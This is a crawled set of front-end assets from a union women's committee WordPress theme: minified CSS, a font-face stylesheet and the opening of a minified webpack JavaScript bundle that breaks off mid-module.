p{color:#fff!important}.mg-block-carousel.bg-secondary .swiper-button-next,.mg-block-carousel.bg-secondary .swiper-button-prev{color:#fff}.mg-block-carousel .swiper-container--thumb:not(.no-swiper){padding-left:4rem;padding-right:4rem}.mg-block-carousel--event .shadow{border-radius:8px}.mg-block-carousel--event .bg-dividers,.mg-block-carousel--event img{border-top-left-radius:8px;border-top-right-radius:8px}.mg-block-carousel--event .item-wrap p{color:#292929!important}.no-swiper .swiper-wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transform:translateZ(0)!important;transform:translateZ(0)!important}.no-swiper .swiper-button-next,.no-swiper .swiper-button-prev,.no-swiper .swiper-slide-duplicate{display:none}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:0}.mg-accordion{border-left:1px solid #ac1528;border-right:1px solid #ac1528}.mg-accordion.alignleft,.mg-accordion.alignright{max-width:76rem;width:100%}.mg-accordion>h3:last-of-type button{border-bottom:1px solid #ac1528!important}.mg-accordion>h3 button[aria-expanded=true]{border:none!important}.mg-accordion .k-link.k-header,.mg-accordion h3{margin-bottom:0;position:relative;color:#ac1528;border-bottom:1px solid #ac1528;border-top:1px solid #ac1528}.mg-accordion .k-link.k-header .accordion__title,.mg-accordion h3 .accordion__title{pointer-events:none}.mg-accordion .k-link.k-header~.k-link.k-header,.mg-accordion h3~h3{margin-top:-1px}.mg-accordion .accordion__control{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;border-radius:0;padding:.5rem;margin-bottom:2px}.mg-accordion .accordion__control:focus,.mg-accordion .accordion__control:hover{background-color:#ac1528;color:#ac1528}.mg-accordion .accordion__control[aria-expanded=true] .accordion__icon{-webkit-transform:translateY(0) rotate(-135deg);transform:translateY(0) rotate(-135deg)}.mg-accordion .accordion__icon{border:solid #ac1528;border-width:0 2px 2px 0;height:1rem;width:1rem;pointer-events:none;-webkit-transform:translateY(-.25rem) rotate(45deg);transform:translateY(-.25rem) rotate(45deg);-webkit-transition:-webkit-transform .1s linear;transition:-webkit-transform .1s linear;transition:transform .1s linear;transition:transform .1s linear,-webkit-transform .1s linear;display:block}.mg-accordion .accordion__content ul{margin-top:3.6rem}.mg-accordion .accordion__content :last-of-type{margin-bottom:0}.mg-accordion .accordion__content a{border-width:0!important;text-decoration:underline!important}.tabs svg{fill:currentColor}[role=tablist]{margin:0 0 -.1em;overflow:visible}[role=tab]{position:relative;margin:0;padding:.3em .5em .4em;border:1px solid #003b61;border-radius:.2em .2em 0 0;overflow:visible;font-family:inherit;font-size:inherit;background:#f4f4f4;color:#000;margin-bottom:0!important}[role=tab][aria-selected=true]{border-radius:0;background:#fff;outline:0;border-color:#003b61}[role=tab]:active,[role=tab]:focus,[role=tab]:hover{outline:0;border-radius:0;color:inherit}[role=tabpanel]{position:relative;z-index:2;padding:.5em .5em .7em;border:1px solid #003b61;border-radius:0 .2em .2em;margin-top:-3px;background:#fff}[role=tabpanel].is-hidden{display:none}[role=tabpanel]:focus{border-color:#00558c;outline:0}[role=tabpanel] p{margin:0}[role=tabpanel] *+p{margin-top:1em}.mg-block-social-tabs__inner{width:100%;max-width:770px}.mg-block-social-tabs__inner h2 span{color:#fff}.mg-block-social-tabs__inner .plain-button{background-color:transparent!important;padding:2rem;color:#fff!important;border:5px solid #fff!important}.mg-block-social-tabs__inner [role=tab] svg{width:30px;height:30px}.mg-block-social-tabs__inner [role=tab][aria-selected=true]{position:relative;background-color:#fff!important}.mg-block-social-tabs__inner [role=tab][aria-selected=true]:after{position:absolute;display:block;content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='51' height='39' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M50.6 1.522c-6.894 4.266-15.076 6.736-23.85 6.736C16.977 8.258 7.941 5.194.6 0l26.149 38.173L50.6 1.523z' fill='%23fff'/%3E%3C/svg%3E");width:25px;height:19px;top:100%;-webkit-transform:translateX(-50%) translateY(10px);transform:translateX(-50%) translateY(10px);background-repeat:no-repeat;background-size:100%;left:50%}.mg-block-social-tabs__inner [role=tab][aria-selected=true][aria-controls=twitter-tab]{color:#1da1f2!important;color:var(--twitter)!important}.mg-block-social-tabs__inner [role=tab][aria-selected=true][aria-controls=facebook-tab]{color:#4a72ba!important;color:var(--facebook)!important}.mg-block-social-tabs__inner [role=tab][aria-selected=true][aria-controls=instagram-tab]{color:#d6005d!important;color:var(--instagram)!important}@media screen and (min-width:1000px){.mg-block-social-tabs__inner [role=tab] svg{width:60px;height:60px}.mg-block-social-tabs__inner [role=tab][aria-selected=true]:after{width:50px;height:38px}}.mg-block-cta p{font-size:2.4rem}.mg-block-cta--primary .block-inner-wrapper{border-radius:8px;overflow:hidden}.mg-block-cta--primary .content-wrapper{position:relative;overflow:hidden;padding:3.5rem}.mg-block-cta--primary .content-wrapper .details,.mg-block-cta--primary .content-wrapper .font-heading,.mg-block-cta--primary .content-wrapper .icon-wrapper{z-index:20}.mg-block-cta--primary .content-wrapper img{position:absolute;top:0;right:0;bottom:0;left:0}.mg-block-cta--primary .font-heading{font-size:3.6rem}.mg-block-cta .icon-wrapper{margin-bottom:3.3rem}.mg-block-cta .icon-wrapper svg{border-radius:50%;-webkit-box-shadow:0 4px 4px rgba(0,0,0,.25);box-shadow:0 4px 4px rgba(0,0,0,.25)}.mg-block--card-profile{border-top-left-radius:8px;border-top-right-radius:8px}.mg-block--card-profile .block-inner-wrapper{min-height:38rem}.mg-block--card-profile .block-inner-wrapper figure{min-height:38rem;max-height:38rem;overflow:hidden}.mg-block--card-profile .block-inner-wrapper img{border-top-left-radius:8px;border-top-right-radius:8px;width:100%;-o-object-fit:cover;object-fit:cover}.pagination a:focus,.pagination a:hover{text-decoration:underline}.pagination .nav-links{width:auto;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin:0}.pagination .dots{-webkit-transform:none;transform:none}.nav-links>*{border:1px solid #003b61;background:#fff;padding:1.5rem 1.886rem;color:#003b61;line-height:1;margin:0;font-size:1.8rem}.nav-links>*+*{margin-left:-1px!important}.nav-links .current{border-color:#003b61;background-color:#003b61;font-weight:400;color:#fff}.navigation.pagination{margin-bottom:4.4rem}.pagination-single{margin-left:0!important;max-width:70rem!important}@media screen and (min-width:1220px){.pagination-single{margin-left:calc(50% - 61.5rem)!important}}.pagination-single a+a{margin-top:auto;margin-bottom:auto}.pagination-single .wp-block-button__link{background-color:#ac1528;border:2px solid #ac1528}.pagination-single .wp-block-button__link:hover{background-color:#fff;color:#ac1528}.next-post,.previous-post{padding-top:1rem!important}@media screen and (max-width:699px){.next-post,.previous-post{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media screen and (max-width:399px){.next-post,.previous-post{max-width:200px;width:100%;margin-left:auto;margin-right:auto}}.pagination-single-inner{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media screen and (min-width:400px){.pagination-single-inner{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.tribe-common--breakpoint-medium.tribe-events .tribe-events-l-container{padding-bottom:0!important}.tribe-events-schedule{margin-top:0}.tribe-events-schedule h2{margin-top:3rem}.tribe-events .tribe-events-calendar-month__day--past .tribe-events-calendar-month__day-date{opacity:.4}.tribe-events-calendar-month-mobile-events__mobile-day{--tec-color-text-primary:color(primary);--tec-color-text-event-date-secondary-month-mobile:var(--tec-color-text-primary);--tec-color-background-messages:rgba(0,0,0,0.25)}.tribe-events .tribe-events-c-messages__message--notice .tribe-common-c-svgicon--messages-not-found{display:none}@media only screen and (max-width:768px){.tribe-events-sub-nav li a{background-color:#ac1528;background-color:var(--accent)}}.tribe-events-page-template .mg-site-footer{margin-top:0!important}.single-tribe_events .tribe-events-schedule h2{font-size:var(--tec-font-size-3)!important}.items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.bg-transparent{background-color:transparent!important}.bg-primary{background-color:#003b61!important}.bg-secondary{background-color:#00558c!important}.bg-secondary-light{background-color:#00aaea!important}.bg-accent,.bg-tertiary{background-color:#ac1528!important}.bg-body-text{background-color:#001b3a!important}.bg-body-text-dark{background-color:#292929!important}.bg-dividers{background-color:#bfbfbf!important}.bg-dividers-light{background-color:#f4f4f4!important}.bg-black{background-color:#000!important}.bg-white{background-color:#fff!important}.bg-red-100{background-color:#fff5f5!important}.bg-red-200{background-color:#fed7d7!important}.bg-red-300{background-color:#feb2b2!important}.bg-red-400{background-color:#fc8181!important}.bg-red-500{background-color:#f56565!important}.bg-red-600{background-color:#e53e3e!important}.bg-red-700{background-color:#c53030!important}.bg-red-800{background-color:#9b2c2c!important}.bg-red-900{background-color:#742a2a!important}.bg-bottom{background-position:bottom!important}.bg-center{background-position:50%!important}.bg-left{background-position:0!important}.bg-left-bottom{background-position:0 100%!important}.bg-left-top{background-position:0 0!important}.bg-right{background-position:100%!important}.bg-right-bottom{background-position:100% 100%!important}.bg-right-top{background-position:100% 0!important}.bg-top{background-position:top!important}.rounded-none{border-radius:0!important}.rounded{border-radius:.8rem!important}.rounded-full{border-radius:9999px!important}.bg-auto{background-size:auto!important}.bg-cover{background-size:cover!important}.bg-contain{background-size:contain!important}.border-0{border-width:0!important}.border{border-width:1px!important}.border-b-0{border-bottom-width:0!important}.border-r{border-right-width:1px!important}.border-secondary-light{border-color:#00aaea!important}.border-tertiary{border-color:#ac1528!important}.border-dividers-light{border-color:#f4f4f4!important}.shadow{-webkit-box-shadow:3px 3px 10px rgba(0,0,0,.2)!important;box-shadow:3px 3px 10px rgba(0,0,0,.2)!important}.shadow-md{-webkit-box-shadow:0 4px 4px rgba(0,0,0,.2)!important;box-shadow:0 4px 4px rgba(0,0,0,.2)!important}.shadow-lg{-webkit-box-shadow:0 10px 8px rgba(0,0,0,.08)!important;box-shadow:0 10px 8px rgba(0,0,0,.08)!important}.shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.cursor-pointer{cursor:pointer!important}.block{display:block!important}.inline{display:inline!important}.flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.table{display:table!important}.hidden{display:none!important}.flex-1{-webkit-box-flex:1!important;-ms-flex:1 1 0%!important;flex:1 1 0%!important}.flex-none{-webkit-box-flex:0!important;-ms-flex:none!important;flex:none!important}.flex-col{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.clearfix:after{content:""!important;display:table!important;clear:both!important}.font-heading{font-family:Oswald,sans-serif!important}.font-base{font-family:Roboto,sans-serif!important}.text-xs{font-size:1.6rem!important}.text-sm{font-size:1.7rem!important}.text-base{font-size:1.8rem!important}.text-lg{font-size:2.1rem!important}.text-xl{font-size:2.4rem!important}.text-2xl{font-size:3.2rem!important}.text-3xl{font-size:4rem!important}.text-4xl{font-size:5rem!important}.text-5xl{font-size:6rem!important}.text-6xl{font-size:8rem!important}.font-light{font-weight:300!important}.font-medium{font-weight:500!important}.font-semibold{font-weight:600!important}.font-bold{font-weight:700!important}.h-16{height:4rem!important}.h-40{height:5.6rem!important}.h-68{height:8.2rem!important}.h-85{height:21.4rem!important}.h-auto{height:auto!important}.h-full{height:100%!important}.inset-0{right:0!important;bottom:0!important;left:0!important}.inset-0,.top-0{top:0!important}.right-0{right:0!important}.bottom-0{bottom:0!important}.left-0{left:0!important}.justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.leading-none{line-height:1!important}.leading-snug{line-height:1.3!important}.m-0{margin:0!important}.m-auto{margin:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.mx-0{margin-left:0!important;margin-right:0!important}.mx-2{margin-left:.8rem!important;margin-right:.8rem!important}.my-4{margin-top:1.6rem!important;margin-bottom:1.6rem!important}.my-6{margin-top:2.4rem!important;margin-bottom:2.4rem!important}.my-16{margin-top:4rem!important;margin-bottom:4rem!important}.my-24{margin-top:4.8rem!important;margin-bottom:4.8rem!important}.mx-auto{margin-left:auto!important;margin-right:auto!important}.mt-0{margin-top:0!important}.mr-0{margin-right:0!important}.mb-0{margin-bottom:0!important}.ml-0{margin-left:0!important}.mb-2{margin-bottom:.8rem!important}.mt-3{margin-top:1.2rem!important}.mr-3{margin-right:1.2rem!important}.mt-4{margin-top:1.6rem!important}.mr-4{margin-right:1.6rem!important}.mb-4{margin-bottom:1.6rem!important}.ml-4{margin-left:1.6rem!important}.mt-5{margin-top:2rem!important}.mt-6{margin-top:2.4rem!important}.mb-6{margin-bottom:2.4rem!important}.mt-8{margin-top:2.8rem!important}.mb-8{margin-bottom:2.8rem!important}.mt-10{margin-top:3.2rem!important}.mt-12{margin-top:3.6rem!important}.mb-12{margin-bottom:3.6rem!important}.mb-16{margin-bottom:4rem!important}.mb-20{margin-bottom:4.4rem!important}.mt-24{margin-top:4.8rem!important}.mb-24{margin-bottom:4.8rem!important}.mb-32{margin-bottom:5.2rem!important}.mt-40{margin-top:5.6rem!important}.ml-40{margin-left:5.6rem!important}.ml-48{margin-left:6rem!important}.-ml-4{margin-left:-1.6rem!important}.-ml-40{margin-left:-5.6rem!important}.-ml-48{margin-left:-6rem!important}.last\:mb-0:last-child{margin-bottom:0!important}.last\:ml-4:last-child{margin-left:1.6rem!important}.last\:ml-40:last-child{margin-left:5.6rem!important}.last\:ml-48:last-child{margin-left:6rem!important}.last\:-ml-4:last-child{margin-left:-1.6rem!important}.last\:-ml-40:last-child{margin-left:-5.6rem!important}.last\:-ml-48:last-child{margin-left:-6rem!important}.max-h-253{max-height:63.4rem!important}.max-h-full{max-height:100%!important}.max-w-16{max-width:4rem!important}.max-w-166{max-width:41.5rem!important}.max-w-lg{max-width:76rem!important}.max-w-xl{max-width:100rem!important}.max-w-full{max-width:100%!important}.min-h-full{min-height:100%!important}.min-w-full{min-width:100%!important}.object-cover{-o-object-fit:cover!important;object-fit:cover!important}.opacity-0{opacity:0!important}.hover\:opacity-80:hover{opacity:.8!important}.overflow-hidden{overflow:hidden!important}.overflow-y-auto{overflow-y:auto!important}.p-0{padding:0!important}.p-2{padding:.8rem!important}.p-4{padding:1.6rem!important}.p-8{padding:2.8rem!important}.p-9{padding:3rem!important}.p-16{padding:4rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.px-0{padding-left:0!important;padding-right:0!important}.py-1{padding-top:.4rem!important;padding-bottom:.4rem!important}.px-2{padding-left:.8rem!important;padding-right:.8rem!important}.py-3{padding-top:1.2rem!important;padding-bottom:1.2rem!important}.px-3{padding-left:1.2rem!important;padding-right:1.2rem!important}.px-4{padding-left:1.6rem!important;padding-right:1.6rem!important}.px-5{padding-left:2rem!important;padding-right:2rem!important}.px-6{padding-left:2.4rem!important;padding-right:2.4rem!important}.px-8{padding-left:2.8rem!important;padding-right:2.8rem!important}.py-12{padding-top:3.6rem!important;padding-bottom:3.6rem!important}.px-16{padding-left:4rem!important;padding-right:4rem!important}.px-20{padding-left:4.4rem!important;padding-right:4.4rem!important}.py-24{padding-top:4.8rem!important;padding-bottom:4.8rem!important}.py-48{padding-top:6rem!important;padding-bottom:6rem!important}.pt-0{padding-top:0!important}.pb-0{padding-bottom:0!important}.pl-0{padding-left:0!important}.pt-2{padding-top:.8rem!important}.pb-3{padding-bottom:1.2rem!important}.pr-5{padding-right:2rem!important}.pt-6{padding-top:2.4rem!important}.pr-8{padding-right:2.8rem!important}.pb-8{padding-bottom:2.8rem!important}.pl-8{padding-left:2.8rem!important}.pt-12{padding-top:3.6rem!important}.pb-12{padding-bottom:3.6rem!important}.pb-16{padding-bottom:4rem!important}.pb-24{padding-bottom:4.8rem!important}.pt-40{padding-top:5.6rem!important}.pb-64{padding-bottom:6.6rem!important}.pointer-events-none{pointer-events:none!important}.static{position:static!important}.fixed{position:fixed!important}.absolute{position:absolute!important}.relative{position:relative!important}.text-left{text-align:left!important}.text-center{text-align:center!important}.text-right{text-align:right!important}.text-justify{text-align:justify!important}.text-transparent{color:transparent!important}.text-primary{color:#003b61!important}.text-secondary{color:#00558c!important}.text-secondary-light{color:#00aaea!important}.text-accent,.text-tertiary{color:#ac1528!important}.text-body-text{color:#001b3a!important}.text-body-text-dark{color:#292929!important}.text-dividers{color:#bfbfbf!important}.text-dividers-light{color:#f4f4f4!important}.text-black{color:#000!important}.text-white{color:#fff!important}.text-red-100{color:#fff5f5!important}.text-red-200{color:#fed7d7!important}.text-red-300{color:#feb2b2!important}.text-red-400{color:#fc8181!important}.text-red-500{color:#f56565!important}.text-red-600{color:#e53e3e!important}.text-red-700{color:#c53030!important}.text-red-800{color:#9b2c2c!important}.text-red-900{color:#742a2a!important}.hover\:text-tertiary:hover{color:#ac1528!important}.no-underline{text-decoration:none!important}.hover\:underline:hover{text-decoration:underline!important}.uppercase{text-transform:uppercase!important}.whitespace-no-wrap{white-space:nowrap!important}.w-16{width:4rem!important}.w-40{width:5.6rem!important}.w-166{width:41.5rem!important}.w-full{width:100%!important}.z-10{z-index:10!important}.z-20{z-index:20!important}.z-30{z-index:30!important}.z-50{z-index:100!important}.transform{--transform-translate-x:0!important;--transform-translate-y:0!important;--transform-rotate:0!important;--transform-skew-x:0!important;--transform-skew-y:0!important;--transform-scale-x:1!important;--transform-scale-y:1!important;-webkit-transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y))!important;transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y))!important}.rotate-180{--transform-rotate:180deg!important}.-rotate-180{--transform-rotate:-180deg!important}.-rotate-90{--transform-rotate:-90deg!important}.transition{-webkit-transition-property:background-color,border-color,color,fill,stroke,opacity,-webkit-box-shadow,-webkit-transform!important;transition-property:background-color,border-color,color,fill,stroke,opacity,-webkit-box-shadow,-webkit-transform!important;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform!important;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,-webkit-box-shadow,-webkit-transform!important}@media (min-width:600px){.sm\:flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.sm\:flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.sm\:text-5xl{font-size:6rem!important}.sm\:justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.sm\:mt-0{margin-top:0!important}.sm\:mb-0{margin-bottom:0!important}.sm\:mt-4{margin-top:1.6rem!important}.sm\:ml-4{margin-left:1.6rem!important}.sm\:mt-8{margin-top:2.8rem!important}.sm\:ml-8{margin-left:2.8rem!important}.sm\:mt-20{margin-top:4.4rem!important}.sm\:ml-40{margin-left:5.6rem!important}.sm\:ml-48{margin-left:6rem!important}.sm\:-ml-4{margin-left:-1.6rem!important}.sm\:-ml-40{margin-left:-5.6rem!important}.sm\:-ml-48{margin-left:-6rem!important}.sm\:last\:ml-4:last-child{margin-left:1.6rem!important}.sm\:last\:ml-40:last-child{margin-left:5.6rem!important}.sm\:last\:ml-48:last-child{margin-left:6rem!important}.sm\:last\:-ml-4:last-child{margin-left:-1.6rem!important}.sm\:last\:-ml-40:last-child{margin-left:-5.6rem!important}.sm\:last\:-ml-48:last-child{margin-left:-6rem!important}.sm\:max-w-16{max-width:4rem!important}.sm\:max-w-166{max-width:41.5rem!important}.sm\:p-16{padding:4rem!important}.sm\:py-0{padding-top:0!important;padding-bottom:0!important}.sm\:px-16{padding-left:4rem!important;padding-right:4rem!important}.sm\:pb-0{padding-bottom:0!important}.sm\:pr-8{padding-right:2.8rem!important}.sm\:pt-16{padding-top:4rem!important}.sm\:w-16{width:4rem!important}.sm\:w-166{width:41.5rem!important}.sm\:w-3\/5{width:60%!important}}@media (min-width:768px){.md\:flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.md\:flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.md\:text-4xl{font-size:5rem!important}.md\:mt-0{margin-top:0!important}.md\:ml-4{margin-left:1.6rem!important}.md\:ml-10{margin-left:3.2rem!important}.md\:ml-40{margin-left:5.6rem!important}.md\:ml-48{margin-left:6rem!important}.md\:-ml-4{margin-left:-1.6rem!important}.md\:-ml-40{margin-left:-5.6rem!important}.md\:-ml-48{margin-left:-6rem!important}.md\:last\:ml-4:last-child{margin-left:1.6rem!important}.md\:last\:ml-40:last-child{margin-left:5.6rem!important}.md\:last\:ml-48:last-child{margin-left:6rem!important}.md\:last\:-ml-4:last-child{margin-left:-1.6rem!important}.md\:last\:-ml-40:last-child{margin-left:-5.6rem!important}.md\:last\:-ml-48:last-child{margin-left:-6rem!important}.md\:max-w-16{max-width:4rem!important}.md\:max-w-150{max-width:37.5rem!important}.md\:max-w-166{max-width:41.5rem!important}.md\:px-10{padding-left:3.2rem!important;padding-right:3.2rem!important}.md\:w-16{width:4rem!important}.md\:w-166{width:41.5rem!important}.md\:w-1\/3{width:33.33333%!important}.md\:w-2\/3{width:66.66667%!important}.md\:w-4\/5{width:80%!important}}@media (min-width:1000px){.lg\:block{display:block!important}.lg\:flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.lg\:hidden{display:none!important}.lg\:flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.lg\:text-xl{font-size:2.4rem!important}.lg\:text-5xl{font-size:6rem!important}.lg\:mx-3{margin-left:1.2rem!important;margin-right:1.2rem!important}.lg\:mt-0{margin-top:0!important}.lg\:mb-0{margin-bottom:0!important}.lg\:ml-4{margin-left:1.6rem!important}.lg\:mt-6{margin-top:2.4rem!important}.lg\:mr-6{margin-right:2.4rem!important}.lg\:mb-8{margin-bottom:2.8rem!important}.lg\:mb-16{margin-bottom:4rem!important}.lg\:ml-20{margin-left:4.4rem!important}.lg\:mt-24{margin-top:4.8rem!important}.lg\:ml-40{margin-left:5.6rem!important}.lg\:ml-48{margin-left:6rem!important}.lg\:mt-64{margin-top:6.6rem!important}.lg\:mb-69{margin-bottom:8.6rem!important}.lg\:-ml-4{margin-left:-1.6rem!important}.lg\:-ml-40{margin-left:-5.6rem!important}.lg\:-ml-48{margin-left:-6rem!important}.lg\:last\:ml-4:last-child{margin-left:1.6rem!important}.lg\:last\:ml-40:last-child{margin-left:5.6rem!important}.lg\:last\:ml-48:last-child{margin-left:6rem!important}.lg\:last\:-ml-4:last-child{margin-left:-1.6rem!important}.lg\:last\:-ml-40:last-child{margin-left:-5.6rem!important}.lg\:last\:-ml-48:last-child{margin-left:-6rem!important}.lg\:max-w-16{max-width:4rem!important}.lg\:max-w-166{max-width:41.5rem!important}.lg\:py-0{padding-top:0!important;padding-bottom:0!important}.lg\:px-0{padding-left:0!important;padding-right:0!important}.lg\:pb-0{padding-bottom:0!important}.lg\:pl-5{padding-left:2rem!important}.lg\:absolute{position:absolute!important}.lg\:w-16{width:4rem!important}.lg\:w-166{width:41.5rem!important}.lg\:w-2\/5{width:40%!important}}@media (min-width:1280px){.xl\:hidden{display:none!important}.xl\:flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.xl\:mt-0{margin-top:0!important}.xl\:ml-4{margin-left:1.6rem!important}.xl\:ml-40{margin-left:5.6rem!important}.xl\:ml-48{margin-left:6rem!important}.xl\:-ml-4{margin-left:-1.6rem!important}.xl\:-ml-40{margin-left:-5.6rem!important}.xl\:-ml-48{margin-left:-6rem!important}.xl\:last\:ml-4:last-child{margin-left:1.6rem!important}.xl\:last\:ml-40:last-child{margin-left:5.6rem!important}.xl\:last\:ml-48:last-child{margin-left:6rem!important}.xl\:last\:-ml-4:last-child{margin-left:-1.6rem!important}.xl\:last\:-ml-40:last-child{margin-left:-5.6rem!important}.xl\:last\:-ml-48:last-child{margin-left:-6rem!important}.xl\:max-w-16{max-width:4rem!important}.xl\:max-w-166{max-width:41.5rem!important}.xl\:px-0{padding-left:0!important;padding-right:0!important}.xl\:w-16{width:4rem!important}.xl\:w-166{width:41.5rem!important}}@media (min-width:1440px){.xxl\:ml-4{margin-left:1.6rem!important}.xxl\:ml-40{margin-left:5.6rem!important}.xxl\:ml-48{margin-left:6rem!important}.xxl\:-ml-4{margin-left:-1.6rem!important}.xxl\:-ml-40{margin-left:-5.6rem!important}.xxl\:-ml-48{margin-left:-6rem!important}.xxl\:last\:ml-4:last-child{margin-left:1.6rem!important}.xxl\:last\:ml-40:last-child{margin-left:5.6rem!important}.xxl\:last\:ml-48:last-child{margin-left:6rem!important}.xxl\:last\:-ml-4:last-child{margin-left:-1.6rem!important}.xxl\:last\:-ml-40:last-child{margin-left:-5.6rem!important}.xxl\:last\:-ml-48:last-child{margin-left:-6rem!important}.xxl\:max-w-16{max-width:4rem!important}.xxl\:max-w-166{max-width:41.5rem!important}.xxl\:w-16{width:4rem!important}.xxl\:w-166{width:41.5rem!important}}
/*# sourceMappingURL=style-665853727e304bce3176.css.map */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smart-union.org/smart-women/wp-content/themes/women-committee/style.css?ver=6.9
body_size: 164
content:
/*!
 Theme Name:   Women's Committee
 Description:  Women's Committee Theme
 Author:       Matrix Group International
 Author URI:   https://www.matrixgroup.net
 Template:     twentytwenty
 Text Domain:  matrixgroup
*/


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Oswald/stylesheet.css?ver=3
body_size: 227
content:
@font-face {
    font-family: 'Oswald';
    src: url('Oswald-Light.woff2') format('woff2'),
        url('Oswald-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Oswald';
    src: url('Oswald-SemiBold.woff2') format('woff2'),
        url('Oswald-SemiBold.woff') format('woff');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Oswald';
    src: url('Oswald-ExtraLight.woff2') format('woff2'),
        url('Oswald-ExtraLight.woff') format('woff');
    font-weight: 200;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Oswald';
    src: url('Oswald-Medium.woff2') format('woff2'),
        url('Oswald-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Oswald';
    src: url('Oswald-Bold.woff2') format('woff2'),
        url('Oswald-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Oswald';
    src: url('Oswald-Regular.woff2') format('woff2'),
        url('Oswald-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.smart-union.org/smart-women/wp-content/themes/women-committee/dist/site-665853727e304bce3176.js
body_size: 4244
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=13)}([function(e,t,n){var r=n(5),o=n(6),a=n(7),i=n(8);e.exports=function(e){return r(e)||o(e)||a(e)||i()},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){function n(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}e.exports=function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){var n;window.mgSupportsPassive=!1;try{n=Object.defineProperty({},"passive",{get:function(){window.mgSupportsPassive=!0}}),window.addEventListener("testPassive",null,n),window.removeEventListener("testPassive",null,n)}catch(e){}},function(e,t,n){var 